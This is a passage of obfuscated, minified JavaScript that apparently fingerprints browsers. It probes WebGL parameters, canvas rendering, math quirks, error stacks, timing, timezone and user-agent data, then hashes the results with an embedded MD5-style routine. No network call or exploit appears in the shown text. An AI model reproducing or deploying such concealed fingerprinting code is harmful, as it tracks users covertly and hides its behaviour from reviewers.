N=cc(IN,Iz,IP,Il,IX[IG+0x2],0x17,-0x3b53a99b),Iz,IP,IX[IG],0x6,-0xbd6ddbc),IP=cK(IP,Il,IN,Iz,IX[IG+0x7],0xa,0x432aff97),Iz=cK(Iz,IP,Il,IN,IX[IG+0xe],0xf,-0x546bdc59),IN=cK(IN,Iz,IP,Il,IX[IG+0x5],0x15,-0x36c5fc7),Il=cK(Il,IN,Iz,IP,IX[IG+0xc],0x6,0x655b59c3),IP=cK(IP,Il,IN,Iz,IX[IG+0x3],0xa,-0x70f3336e),Iz=cK(Iz,IP,Il,IN,IX[IG+0xa],0xf,-0x100b83),IN=cK(IN,Iz,IP,Il,IX[IG+0x1],0x15,-0x7a7ba22f),Il=cK(Il,IN,Iz,IP,IX[IG+0x8],0x6,0x6fa87e4f),IP=cK(IP,Il,IN,Iz,IX[IG+0xf],0xa,-0x1d31920),Iz=cK(Iz,IP,Il,IN,IX[IG+0x6],0xf,-0x5cfebcec),IN=cK(IN,Iz,IP,Il,IX[IG+0xd],0x15,0x4e0811a1),Il=cK(Il,IN,Iz,IP,IX[IG+0x4],0x6,-0x8ac817e),IP=cK(IP,Il,IN,Iz,IX[IG+0xb],0xa,-0x42c50dcb),Iz=cK(Iz,IP,Il,IN,IX[IG+0x2],0xf,0x2ad7d2bb),IN=cK(IN,Iz,IP,Il,IX[IG+0x9],0x15,-0x14792c6f),Il=c6(Il,IH),IN=c6(IN,IV),Iz=c6(Iz,Iw),IP=c6(IP,Iu);return[Il,IN,Iz,IP];}function cI(IX){return function(II){return function(IG){var IH,IV=X(0x5e,0x0),e=0x20*IG[X(0x22,0x8)];for(IH=0x0;IH<e;IH+=0x8)IV+=String[X(0x5e,0x10)](IG[IH>>0x5]>>>IH%0x20&0xff);return IV;}(cX(function(IG){var IH,IV=[];for(IV[(IG[X(0x22,0x8)]>>0x2)-0x1]=void 0x0,IH=0x0;IH<IV[X(0x22,0x8)];IH+=0x1)IV[IH]=0x0;var e=0x8*IG[X(0x22,0x8)];for(IH=0x0;IH<e;IH+=0x8)IV[IH>>0x5]|=(0xff&IG[X(0x6e,0xe)](IH/0x8))<<IH%0x20;return IV;}(II),0x8*II[X(0x22,0x8)]));}(unescape(encodeURIComponent(IX)));}function cG(IX){return function(II){var IG,IH,e=X(0x5e,0x0);for(IH=0x0;IH<II[X(0x22,0x8)];IH+=0x1)IG=II[X(0x6e,0xe)](IH),e+=X(0x7c,0x16)[X(0x92,0x8)](IG>>>0x4&0xf)+X(0x7c,0x16)[X(0x92,0x8)](0xf&IG);return e;}(cI(IX));}const cH=[0x16,()=>e(X(0x9a,0x1b))[X(0xb5,0xb)]()],cV=[0x17,()=>e(X(0xc0,0x17))[X(0xb5,0xb)]()],cw=[0x18,()=>e(X(0xd7,0x14))[X(0xb5,0xb)]()],cu=[0x19,()=>e(X(0xeb,0x20))[X(0xb5,0xb)]()],cl=[0x1a,()=>e(X(0x10b,0x13))[X(0xb5,0xb)]()],cN=[0x1b,()=>e(X(0x11e,0x23))[X(0xb5,0xb)]()],cz=[0x1c,()=>e(X(0x141,0x1e))[X(0xb5,0xb)]()],cP=[0x1d,()=>e(X(0x15f,0x23))[X(0xb5,0xb)]()],cW=[0x1e,()=>e(X(0x182,0x22))[X(0xb5,0xb)]()],cn=[0x1f,()=>e(X(0x1a4,0x20))[X(0xb5,0xb)]()],cm=[0x20,()=>e(X(0x1c4,0x1e))[X(0xb5,0xb)]()],cZ=[0x21,()=>e(X(0x1e2,0x22))[X(0xb5,0xb)]()],cT=[0x22,()=>e(X(0x204,0x1b))[X(0xb5,0xb)]()],ch=[0x23,()=>e(X(0x21f,0x17))[X(0xb5,0xb)]()],cg=[0x24,()=>e(X(0x236,0x1c))[X(0xb5,0xb)]()],cR=[0x25,()=>e(X(0x252,0x90))[X(0xb5,0xb)]()],cF=[0x26,()=>e(X(0x2e2,0x24))[X(0xb5,0xb)]()],cJ=[0x27,()=>e(X(0x306,0x17))[X(0xb5,0xb)]()],cj=[0x28,()=>e(X(0x31d,0x1a))[X(0xb5,0xb)]()],cE=[0x29,()=>e(X(0x337,0x1b))[X(0xb5,0xb)]()],cU=[0x2a,()=>e(X(0x352,0x30))[X(0xb5,0xb)]()],cb=[0x2b,()=>e(X(0x382,0x32))[X(0xb5,0xb)]()],cD=[0x2c,()=>e(X(0x3b4,0x2c))[X(0xb5,0xb)]()],cQ=[0x2d,()=>e(X(0x3e0,0x2b))[X(0xb5,0xb)]()],cB=[0x2e,()=>e(X(0x40b,0x17))[X(0xb5,0xb)]()],cA=[0x2f,()=>e(X(0x422,0x18))[X(0xb5,0xb)]()],cL=[0xd2,()=>e(X(0x43a,0x17))[X(0xb5,0xb)]()],ca=[0xd3,()=>e(X(0x451,0x18))[X(0xb5,0xb)]()],ci=[0x32,()=>e(X(0x469,0x1a))[X(0xb5,0xb)]()],ck=[0x33,()=>e(X(0x483,0x17))[X(0xb5,0xb)]()],cS=[0x34,()=>e(X(0x49a,0x22))[X(0xb5,0xb)]()],cs=[0x35,()=>e(X(0x4bc,0x2c))[X(0xb5,0xb)]()],cp=[0x36,()=>e(X(0x4e8,0x37))[X(0xb5,0xb)]()],cC=[0x37,()=>e(X(0x51f,0x1f))[X(0xb5,0xb)]()],cf=[0x38,()=>e(X(0x53e,0xe))[X(0xb5,0xb)]()],cY=[0x39,()=>e(X(0x54c,0xf))[X(0xb5,0xb)]()],cx=[0x3a,()=>e(X(0x55b,0x14))[X(0xb5,0xb)]()],ct=[0x3b,()=>e(X(0x56f,0x16))[X(0xb5,0xb)]()],cO=[0x3c,()=>e(X(0x585,0x10))[X(0xb5,0xb)]()],cq=[0x3d,()=>e(X(0x595,0x12))[X(0xb5,0xb)]()],cr=[0x3e,()=>e(X(0x5a7,0x17))[X(0xb5,0xb)]()],cv=[0x3f,()=>e(X(0x5be,0x18))[X(0xb5,0xb)]()],K0=[0x40,()=>e(X(0x5d6,0x17))[X(0xb5,0xb)]()],K1=[0x41,()=>e(X(0x5ed,0x17))[X(0xb5,0xb)]()],K2=[0x42,()=>e(X(0x604,0x17))[X(0xb5,0xb)]()],K3=[0x43,()=>e(X(0x61b,0x17))[X(0xb5,0xb)]()],K4=[0x44,()=>e(X(0x632,0x1f))[X(0xb5,0xb)]()],K5=[0x7e,()=>e(X(0x651,0x1a))[X(0xb5,0xb)]()],K6=[0x7f,()=>e(X(0x66b,0x1b))[X(0xb5,0xb)]()],K7=[0x80,()=>e(X(0x686,0x1c))[X(0xb5,0xb)]()],K8=[0x81,()=>e(X(0x6a2,0x22))[X(0xb5,0xb)]()],K9=[0x82,()=>e(X(0x6c4,0x17))[X(0xb5,0xb)]()],Kc=[0x83,()=>e(X(0x6db,0x1b))[X(0xb5,0xb)]()],KK=[0x84,()=>e(X(0x6f6,0x16))[X(0xb5,0xb)]()],KX=[0x85,()=>e(X(0x70c,0x1a))[X(0xb5,0xb)]()],KI=[0x86,()=>e(X(0x726,0x17))[X(0xb5,0xb)]()],KG=[0x87,()=>e(X(0x73d,0x18))[X(0xb5,0xb)]()],KH=[0x88,()=>e(X(0x755,0x18))[X(0xb5,0xb)]()],KV=[0x89,()=>e(X(0x76d,0x14))[X(0xb5,0xb)]()],Kw=[0x8a,()=>e(X(0x781,0x27))[X(0xb5,0xb)]()],Ku=[0x8b,()=>e(X(0x7a8,0x20))[X(0xb5,0xb)]()],Kl=[0x8c,()=>e(X(0x7c8,0x23))[X(0xb5,0xb)]()],KN=[0x8d,()=>e(X(0x7eb,0x18))[X(0xb5,0xb)]()],Kz=[0x8e,()=>e(X(0x803,0x28))[X(0xb5,0xb)]()],KP=[0x8f,()=>e(X(0x82b,0x22))[X(0xb5,0xb)]()],KW=[0x90,()=>e(X(0x84d,0x1e))[X(0xb5,0xb)]()],Kn=[0x91,()=>e(X(0x86b,0x20))[X(0xb5,0xb)]()],eo=[0x92,()=>e(X(0x88b,0x16))[X(0xb5,0xb)]()],Km=[0x93,()=>e(X(0x8a1,0x1e))[X(0xb5,0xb)]()],KZ=[0x94,()=>e(X(0x8bf,0x1b))[X(0xb5,0xb)]()],KT=[0x95,()=>e(X(0x8da,0x1e))[X(0xb5,0xb)]()],Kh=[0x96,()=>e(X(0x8f8,0x1f))[X(0xb5,0xb)]()],Kg=[0x97,()=>e(X(0x917,0x1f))[X(0xb5,0xb)]()],KR=[0x98,()=>e(X(0x936,0x23))[X(0xb5,0xb)]()],KF=[0x45,()=>e(X(0x959,0x24))[X(0xb5,0xb)]()],KJ=[0x46,()=>e(X(0x97d,0x30))[X(0xb5,0xb)]()],Kj=[0x47,()=>e(X(0x9ad,0x1a))[X(0xb5,0xb)]()],KE=[0x48,()=>e(X(0x9c7,0x24))[X(0xb5,0xb)]()],KU=[0x49,()=>e(X(0x9eb,0x3f))[X(0xb5,0xb)]()],Kb=[0x4a,()=>e(X(0xa2a,0x3e))[X(0xb5,0xb)]()],KD=[0x4b,()=>e(X(0xa68,0x20))[X(0xb5,0xb)]()],KQ=[0x4c,()=>e(X(0xa88,0x22))[X(0xb5,0xb)]()],KB=[0x4d,()=>e(X(0xaaa,0x20))[X(0xb5,0xb)]()],KA=[0x4e,()=>e(X(0xaca,0x22))[X(0xb5,0xb)]()],KL=[0x4f,()=>e(X(0xaec,0x2b))[X(0xb5,0xb)]()],Ka=[0x50,()=>e(X(0xb17,0x28))[X(0xb5,0xb)]()],Ki=[0x99,()=>e(X(0xb3f,0x22))[X(0xb5,0xb)]()],Kk=[0x9a,()=>e(X(0xb61,0x2c))[X(0xb5,0xb)]()],KS=[0x9b,()=>e(X(0xb8d,0x2b))[X(0xb5,0xb)]()],Ks=[0x9c,()=>e(X(0xbb8,0x27))[X(0xb5,0xb)]()],Kp=[0x9d,()=>e(X(0xbdf,0x20))[X(0xb5,0xb)]()],KC=[0x9e,()=>e(X(0xbff,0x27))[X(0xb5,0xb)]()],Kf=[0x51,()=>e(X(0xc26,0x2e))[X(0xb5,0xb)]()],KY=[0x52,()=>e(X(0xc54,0x2e))[X(0xb5,0xb)]()],Kx=[0x53,()=>e(X(0xc82,0x2e))[X(0xb5,0xb)]()],Kt=[0x54,()=>e(X(0xcb0,0x28))[X(0xb5,0xb)]()],KO=[0x55,()=>e(X(0xcd8,0x27))[X(0xb5,0xb)]()],Kq=[0x56,()=>e(X(0xcff,0x30))[X(0xb5,0xb)]()],Kr=[0x57,()=>e(X(0xd2f,0x2e))[X(0xb5,0xb)]()],Kv=[0x58,()=>e(X(0xd5d,0x2a))[X(0xb5,0xb)]()],X0=[0x59,()=>e(X(0xd87,0x27))[X(0xb5,0xb)]()],X1=[0x5a,()=>e(X(0xdae,0x36))[X(0xb5,0xb)]()],X2=[0x5b,()=>e(X(0xde4,0x2a))[X(0xb5,0xb)]()],X3=[0x5c,()=>e(X(0xe0e,0x2b))[X(0xb5,0xb)]()],X4=[0x5d,()=>e(X(0xe39,0x28))[X(0xb5,0xb)]()],X5=[0x5e,()=>e(X(0xe61,0x24))[X(0xb5,0xb)]()],X6=[0x5f,()=>e(X(0xe85,0x26))[X(0xb5,0xb)]()],X7=[0x60,()=>e(X(0xeab,0x8))[X(0xb5,0xb)]()],X8=[0x9f,()=>e(X(0xeb3,0xc))[X(0xb5,0xb)]()],X9=[0xa0,()=>e(X(0xebf,0x17))[X(0xb5,0xb)]()],Xc=[0xa1,()=>e(X(0xed6,0x1b))[X(0xb5,0xb)]()],XK=[0x61,()=>e(X(0xef1,0x6))[X(0xb5,0xb)]()],XX=[0x62,()=>e(X(0xef7,0x8))[X(0xb5,0xb)]()],XI=[0x63,()=>e(X(0xeff,0xf))[X(0xb5,0xb)]()],XG=[0x64,()=>e(X(0xf0e,0x1b))[X(0xb5,0xb)]()],XH=[0x65,()=>e(X(0xf29,0x10))[X(0xb5,0xb)]()],XV=[0x66,()=>e(X(0xf39,0x1e))[X(0xb5,0xb)]()],Xw=[0x67,()=>e(X(0xf57,0x2a))[X(0xb5,0xb)]()],Xu=[0x68,()=>e(X(0xf81,0x32))[X(0xb5,0xb)]()],Xl=[0x69,()=>e(X(0xfb3,0x12))[X(0xb5,0xb)]()],ey=[0x6a,()=>e(X(0xfc5,0x20))[X(0xb5,0xb)]()],XN=[0x6b,()=>e(X(0xfe5,0x24))[X(0xb5,0xb)]()],Xz=[0x6c,()=>e(X(0x1009,0x28))[X(0xb5,0xb)]()],XM=[0x7d,()=>e(X(0x1031,0x28))[X(0xb5,0xb)]()],XP=[0x74,()=>e(X(0x1059,0x14))],XW=[0x6e,()=>[Math[X(0x106d,0x8)](),Math[X(0x106d,0x8)](),Math[X(0x106d,0x8)](),Math[X(0x106d,0x8)]()]],Xn=[0xc8,()=>new window[(X(0x1075,0x6))][(X(0x107b,0x13))]()[X(0x108e,0x14)]()[X(0x10a2,0x8)]],Xm=[0x6f,()=>(document[X(0x10aa,0xf)](X(0x10b9,0xe)),!0x0)],XZ=[0x14,()=>{const IX=e(X(0x10c7,0x1a)),II=[];for(let IG=0x0;IG<IX[X(0x22,0x8)];IG++)II[X(0x10e1,0x6)]([IX[IG][X(0x10e7,0x6)],IX[IG][X(0x10ed,0xf)]]);return II;}],XT=[0x15,()=>{const IX=e(X(0xebf,0x17)),II=[];for(let IG=0x0;IG<IX[X(0x22,0x8)];IG++){const IH=[];IH[X(0x10e1,0x6)](IX[IG][X(0x10fc,0x6)]),IH[X(0x10e1,0x6)](IX[IG][X(0x1102,0xb)]),IH[X(0x10e1,0x6)](IX[IG][X(0x10ed,0xf)]),II[X(0x10e1,0x6)](IH);}return II;}],Xh=[0xa,()=>{const IX=e(X(0x110d,0x2a)),II=[];for(let IG=0x0;IG<IX[X(0x22,0x8)];IG++)II[X(0x10e1,0x6)](IX[IG]);return II;}],Xg=[0xb,()=>{const IX=c5();return console[X(0x1137,0x4)](X(0x113b,0xb)[X(0x1146,0x8)](0x2710)),Math[X(0x114e,0x7)](0x64*(c5()-IX))/0x64;}],XR=[0xc,()=>{for(var IX=function(IV,Iw){return 1e-8>IV?Iw:IV<Iw?IX(Iw-Math[X(0x1155,0x7)](Iw/IV)*IV,IV):IV==Iw?IV:IX(Iw,IV);},II=c5()/0x3e8,IG=c5()/0x3e8-II,IH=0x0;0x32>IH;IH++)IG=IX(IG,c5()/0x3e8-II);return Math[X(0x114e,0x7)](0x1/IG);}],XF=[0xd,()=>{try{null[0x0]();}catch(IX){return IX[X(0x115c,0x7)];}}],XJ=[0xf,function(){function IX(II){try{var IG,IH=X(0x5e,0x0);for(IG in II)IH+=IG;return IH;}catch(IV){return X(0x5e,0x0);}}return cG(IX(e(X(0x1163,0x20)))+IX(e(X(0x1183,0xb)))+IX(e(X(0xeb3,0xc)))+IX(e(X(0x118e,0x28))));}],Xj=[0x10,()=>{try{var IX;for(window[X(0x11b6,0xb)]=0x0,IX=0xb;0x19>=IX;IX++){var II=document[X(0x11c1,0x12)](X(0x11d3,0x8));II[X(0x11db,0x10)](X(0x11eb,0xb),X(0x11f6,0xe)+(IX/0xa)[X(0xb5,0xb)]()),II[X(0x1204,0x6)]=X(0x120a,0x17)+(IX/0xa)[X(0xb5,0xb)]()+X(0x1221,0x3),document[X(0x1224,0x6)][X(0x122a,0xf)](II),document[X(0x1224,0x6)][X(0x1239,0xf)](II);}}catch(IG){return IG&&IG[X(0x3d,0xa)];}return II=window[X(0x11b6,0xb)],delete window[X(0x11b6,0xb)],II;}],XE=[0x11,()=>new Date(0x0)[X(0x1248,0x13)]()],dy=[0x12,()=>{for(var IX,II=[0x1,Math[X(0x125b,0x3)],Math[X(0x125b,0x3)]/0x2,0x1/Math[X(0x125b,0x3)],1e-300,1e-310,0x2,-0x64],IG=X(0x5e,0x0),IH=0x0;IH<II[X(0x22,0x8)];IH++)IX=II[IH],IG+=Math[X(0x125e,0x4)](IX),IG+=Math[X(0x1262,0x4)](IX),IG+=Math[X(0x1266,0x4)](IX),IG+=Math[X(0x126a,0x4)](IX),IG+=Math[X(0x126e,0x7)](IX,0x2),IG+=Math[X(0x1275,0x4)](IX,-0x64);return cG(IG);}],XU=[0xd6,()=>{try{return(void 0x0)[X(0x1279,0x2)],X(0x127b,0x2);}catch(IX){return IX[X(0x3d,0xa)];}}],Xb=[0xd7,()=>{let IX;try{null[0x0]();}catch(II){IX=II[X(0x115c,0x7)][X(0xb5,0xb)]();}return/:(\d+:\d+)/[X(0x127d,0x6)](IX)[0x1];}],XD=[0xd9,()=>{const IX=e(X(0xebf,0x17)),II=e(X(0x1283,0xf)),IG=e(X(0x1292,0x8));return II[X(0x129a,0xc)]===IX[X(0x12a6,0xc)]&&(!IX[X(0x22,0x8)]||IX[0x0][X(0x12a6,0xc)]===IG[X(0x129a,0xc)])?0x1:[II[X(0x129a,0xc)],IX[X(0x12a6,0xc)],IX[X(0x22,0x8)]?IX[0x0][X(0x12a6,0xc)]:null];}],XQ=[0xda,()=>{if(navigator[X(0x12b2,0x12)])return navigator[X(0x12b2,0x12)][X(0x12c4,0x8)][X(0x12cc,0x8)](IX=>IX[X(0x12d4,0x7)]===X(0x12db,0xb))[0x0][X(0x12e6,0xa)];}];let XB=null;const XA=[X(0x12f0,0x8),X(0x12f8,0x7),X(0x12ff,0x18),X(0x1317,0xc),X(0x1323,0xc)],XL=[0x9,()=>{for(var IX=document[X(0x11c1,0x12)](X(0x132f,0x8)),II=null,e=0x0;0x2>e;e++)for(var IG=0x0;0x5>IG;IG++){var IH=c5();try{II=IX[X(0x1337,0xe)](XA[IG]);}catch(IV){continue;}if(IH=c5()-IH,XB=II,II)return[XA[IG],Math[X(0x114e,0x7)](IH)];}}];function Xa(){if(null!==XB)return XB;const IX=document[X(0x11c1,0x12)](X(0x132f,0x8));for(let II=0x0;II<XA[X(0x22,0x8)];II++)try{if(XB=IX[X(0x1337,0xe)](XA[II]),XB)return XB;}catch(IG){}}const Xi=[0x71,()=>{const IX=Xa();var II=[],IG=IX[X(0x1345,0x10)](X(0x1355,0x22));return II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x1387,0xa)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x1391,0x20)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x13b1,0x8)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x13b9,0xb)])),IG?(II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IG[X(0x13c4,0x1f)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IG[X(0x13e3,0x1c)]))):(II[X(0x10e1,0x6)](X(0x5e,0x0)),II[X(0x10e1,0x6)](X(0x5e,0x0))),II;}],Xk=[0x73,()=>{var IX=function(Iz){return II[X(0x13ff,0xe)](0x0,0x0,0x0,0x1),II[X(0x140d,0x8)](II[X(0x1415,0xe)]),II[X(0x1423,0xc)](II[X(0x142f,0x8)]),II[X(0x1437,0x7)](II[X(0x143e,0x16)]|II[X(0x1454,0x16)]),[Iz[0x0],Iz[0x1]];};const II=Xa();var IG=X(0x5e,0x0),IH=[],IV=II[X(0x146a,0x10)]();II[X(0x147a,0xe)](II[X(0x1488,0x10)],IV);var Iw=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);II[X(0x1498,0xe)](II[X(0x1488,0x10)],Iw,II[X(0x14a6,0xf)]),IV[X(0x14b5,0xb)]=0x3,IV[X(0x14c0,0xb)]=0x3;var Iu=II[X(0x14cb,0x12)](),Il=II[X(0x14dd,0x10)](II[X(0x14ed,0x12)]);II[X(0x14ff,0x10)](Il,X(0x150f,0xec)),II[X(0x15fb,0x12)](Il);var IN=II[X(0x14dd,0x10)](II[X(0x160d,0x14)]);return II[X(0x14ff,0x10)](IN,X(0x1621,0x98)),II[X(0x15fb,0x12)](IN),II[X(0x16b9,0x10)](Iu,Il),II[X(0x16b9,0x10)](Iu,IN),II[X(0x16c9,0xf)](Iu),II[X(0x16d8,0xe)](Iu),Iu[X(0x16e6,0x14)]=II[X(0x16fa,0x17)](Iu,X(0x1711,0xe)),Iu[X(0x171f,0x12)]=II[X(0x1731,0x18)](Iu,X(0x1749,0x12)),II[X(0x175b,0x1f)](Iu[X(0x177a,0x13)]),II[X(0x178d,0x1a)](Iu[X(0x16e6,0x14)],IV[X(0x14b5,0xb)],II[X(0x17a7,0x7)],!0x1,0x0,0x0),II[X(0x17ae,0xc)](Iu[X(0x171f,0x12)],0x1,0x1),II[X(0x17ba,0xe)](II[X(0x17c8,0x13)],0x0,IV[X(0x14c0,0xb)]),null!=II[X(0x132f,0x8)]&&(IG=cG(II[X(0x132f,0x8)][X(0x17db,0xc)]())),IH[X(0x10e1,0x6)](II[X(0x17e7,0x1e)]()[X(0x2a,0x6)](X(0x1805,0x2))),IH[X(0x10e1,0x6)](IX(II[X(0x1377,0x10)](II[X(0x1807,0x20)]))),IH[X(0x10e1,0x6)](IX(II[X(0x1377,0x10)](II[X(0x1827,0x20)]))),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1847,0xe)])),IH[X(0x10e1,0x6)](II[X(0x1855,0x1b)]()[X(0x1870,0xc)]?X(0x187c,0x4):X(0x1880,0x3)),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1883,0xc)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x188f,0xe)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x189d,0xe)])),IH[X(0x10e1,0x6)](function(Iz){var IP,IW=Iz[X(0x1345,0x10)](X(0x18ab,0x28))||Iz[X(0x1345,0x10)](X(0x18d3,0x32))||Iz[X(0x1345,0x10)](X(0x1905,0x2e));return IW?(0x0===(IP=Iz[X(0x1377,0x10)](IW[X(0x1933,0x28)]))&&(IP=0x2),IP):null;}(II)),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x195b,0x2b)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1986,0x22)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x19a8,0x26)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x19ce,0x1c)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x19ea,0x1f)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a09,0x16)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a1f,0x1a)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a39,0x18)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a51,0x28)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a79,0x23)])),IH[X(0x10e1,0x6)](IX(II[X(0x1377,0x10)](II[X(0x1a9c,0x17)]))),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1ab3,0xb)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x13b9,0xb)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1391,0x20)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1abe,0x10)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x13b1,0x8)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1387,0xa)])),II[X(0x1ace,0x20)]&&(IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1aee,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1aee,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1aee,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b1e,0x10)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b1e,0x10)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b1e,0x10)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b2e,0xc)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b2e,0xc)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b2e,0xc)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1aee,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1aee,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1aee,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b1e,0x10)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b1e,0x10)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b1e,0x10)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b2e,0xc)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b2e,0xc)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b2e,0xc)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b3a,0xb)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b3a,0xb)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b3a,0xb)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b45,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b45,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b45,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b53,0xa)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b53,0xa)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b53,0xa)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b3a,0xb)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b3a,0xb)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b3a,0xb)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b45,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b45,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b45,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b53,0xa)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b53,0xa)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b53,0xa)])[X(0x1b13,0xb)])),[IG,cG(IH[X(0x2a,0x6)](X(0x1b5d,0x2)))];}],XS=[0xd4,()=>{const IX=document[X(0x11c1,0x12)](X(0x132f,0x8)),II=IX[X(0x1337,0xe)](X(0x12f0,0x8))||IX[X(0x1337,0xe)](X(0x12f8,0x7)),IG=II[X(0x1345,0x10)](X(0x1355,0x22));return II[X(0x1377,0x10)](IG[X(0x13e3,0x1c)]);}],Xs=[0x70,()=>{const IX=X(0x1b5f,0x1c),II=document[X(0x1b7b,0x14)][IX]();return[II[X(0x1b8f,0x6)],II[X(0x1b95,0x4)],II[X(0x1b99,0x7)],II[X(0x1ba0,0x8)],II[X(0x1279,0x2)],II[X(0x1ba8,0x2)]];}],Xp=[0x13,function(){var IX,II=function(IV){for(var 